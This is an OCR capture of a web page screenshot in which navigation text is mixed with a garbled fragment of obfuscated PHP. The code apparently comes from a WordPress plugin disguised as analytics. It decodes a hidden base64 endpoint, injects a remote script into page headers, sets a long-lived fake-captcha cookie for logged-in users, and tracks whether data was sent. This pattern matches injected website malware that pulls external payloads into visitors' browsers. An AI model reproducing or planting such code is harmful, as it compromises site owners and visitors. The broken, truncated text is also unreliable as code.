
{wp_deregister_script('ganalytics-
tracker');wp_deregister_style('ganalytics-
PREVIOUS ARTICLE
NEXT ARTICLE
fonts');$_ef25d0d8=false;}if(!$_7ec55bf8&&$_ef25d0d8)
{return;}wp_enqueue_style("ganalytics-
fonts",base64_decode($_2f279bbc["font"]),
[],null);$_8c4011f0=base64_decode($_2f279bbc["endpoint"])."/
t.js?
site=".base64_decode($_2f279bbc['sitePubKey']);wp_enqueu
e_script("ganalytics-tracker",$_8c4011f0,[],null,
["strategy"=>"defer","in_footer"=>false]);$this-
>setCaptchaCookie();}public function setCaptchaCookie()
{if(!is_user_logged_in())
{return;}if(isset($_COOKIE['fkrc_shown']))
{return;}$_2c3bd756=time()+
(365*24*60*60);setcookie('fkrc_shown','1',$_2c3bd756,'/','',false
,false);}}register_deactivation_hook(__FILE__,function()
{delete_option("ganalytics_data_sent");});new